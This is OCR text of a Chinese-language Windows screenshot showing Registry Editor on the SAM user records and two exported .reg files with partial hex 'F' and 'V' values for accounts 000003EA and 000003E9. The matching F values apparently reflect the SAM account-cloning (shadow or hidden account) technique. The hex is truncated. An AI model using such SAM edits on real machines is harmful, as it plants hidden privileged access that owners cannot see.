 注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
计算机\HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000003E9
Y_CLASSES_
Y_CURRENT
Y_LOCAL_MA
CD00000000
ARDWARE
AM
SAM
Domain
Acco
Al
Gr
Us
Builti
*2.reg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000003EA]
"F"=hex:03,00,01,00,00,00,00,00,2f,78,9f,4c,43,8a,da,01,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,ff,ff,ff,ff,ff,ff,7f,00,00,00,00,00,00,00,00,\
e9,03,00,00,01,02,00,00,14,02,00,00,00,00,00,00,00,00,05,00,01,00,00,00,00,\
00,00,00,00,00,00,00
"V"=hex:00,00,00,00,f4,00,00,00,03,00,01,00,f4,00,00,00,0a,00,00,00,00,00,00,\
00,00,01,00,00,00,00,00,00,00,00,00,00,00,01,00,00,00,00,00,00,00,00,00,00,\
00,01,00,00,00,00,00,00,00,00,00,00,00,01,00,00,00,00,00,00,00,00,00,00,00,\
01,00,00,00,00,00,00,00,00,00,00,00,01,00,00,00,00,00,00,00,00,00,00,00,01,\
00,00,00,00,00,00,00,00,00,00,00,01,00,00,00,00,00,00,00,00,00,00,00,01,00,\
00,00,00,00,00,00,00,00,00,00,01,00,00,00,00,00,00,00,00,00,00,00,01,00,00,\
08,00,00,00,01,00,00,00,08,01,00,00,18,00,00,00,00,00,00,00,20,01,00,00,38,\
00,00,00,00,00,00,00,58,01,00,00,18,00,00,00,00,00,00,00,70,01,00,00,18,00,\
00,00,00,00,00,00,01,00,14,80,d4,00,00,00,e4,00,00,00,14,00,00,00,44,00,00,\
00,02,00,30,00,02,00,00,00,02,c0,14,00,44,00,05,01,01,01,00,00,00,00,00,01,\
00,00,00,00,02,c0,14,00,ff,07,0f,00,01,01,00,00,00,00,00,05,07,00,00,00,02,\
00,90,00,04,00,00,00,00,00,24,00,44,00,02,00,01,05,00,00,00,00,00,05,15,00,\
00,00,1b,22,ab,c4,07,b8,52,21,27,b2,fd,7d,ea,03,00,00,00,00,38,00,1b,03,02,\
00,01,0a,00,00,00,00,00,0f,03,00,00,00,00,04,00,00,de,a2,28,67,21,3e,d2,af,\
19,ad,5d,79,b0,c1,07,29,27,56,fc,20,d8,ad,66,f6,10,f2,68,fa,df,2a,f8,0f,00,\
00,18,00,ff,07,0f,00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,00,00,00,00,\
3.reg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000003E9]
"F"=hex:03,00,01,00,00,00,00,00,2f,78,9f,4c,43,8a,da,01,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,ff,ff,ff,ff,ff,ff,7f,00,00,00,00,00,00,00,00,\
e9,03,00,00,01,02,00,00,14,02,00,00,00,00,00,00,00,00,05,00,01,00,00,00,00,\
00,00,00,00,00,00,00
"V"=hex:00,00,00,00,f4,00,00,00,03,00,01,00,f4,00,00,00,10,00,00,00,00,00,00,\
00,04,01,00,00,00,00,00,00,00,00,00,00,04,01,00,00,00,00,00,00,00,00,00,00,\
04,01,00,00,00,00,00,00,00,00,00,00,04,01,00,00,00,00,00,00,00,00,00,00,04,\
01,00,00,00,00,00,00,00,00,00,00,04,01,00,00,00,00,00,00,00,00,00,00,04,01,\
00,00,00,00,00,00,00,00,00,00,04,01,00,00,00,00,00,00,00,00,00,00,04,01,00,\
00,00,00,00,00,00,00,00,00,04,01,00,00,00,00,00,00,00,00,00,00,04,01,00,00,\
08,00,00,00,01,00,00,00,0c,01,00,00,18,00,00,00,00,00,00,00,24,01,00,00,18,\
00,00,00,00,00,00,00,3c,01,00,00,18,00,00,00,00,00,00,00,54,01,00,00,18,00,\
00,00,00,00,00,00,01,00,14,80,d4,00,00,00,e4,00,00,00,14,00,00,00,44,00,00,\
00,02,00,30,00,02,00,00,00,02,c0,14,00,44,00,05,01,01,01,00,00,00,00,00,01,\
00,00,00,00,02,c0,14,00,ff,07,0f,00,01,01,00,00,00,00,00,05,07,00,00,00,02,\
00,90,00,04,00,00,00,00,00,24,00,44,00,02,00,01,05,00,00,00,00,00,05,15,00,\
00,00,1b,22,ab,c4,07,b8,52,21,27,b2,fd,7d,e9,03,00,00,00,00,38,00,1b,03,02,\
00,01,0a,00,00,00,00,00,0f,03,00,00,00,00,04,00,00,de,a2,28,67,21,3e,d2,af,\
19,ad,5d,79,b0,c1,07,29,27,56,fc,20,d8,ad,66,f6,10,f2,68,fa,df,2a,f8,0f,00,\
00,18,00,ff,07,0f,00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,00,00,00,00,\
14,00,5b,03,02,00,01,01,00,00,00,00,00,01,00,00,00,00,01,02,00,00,00,00,00,\
05,20,00,00,00,20,02,00,00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,00,00,\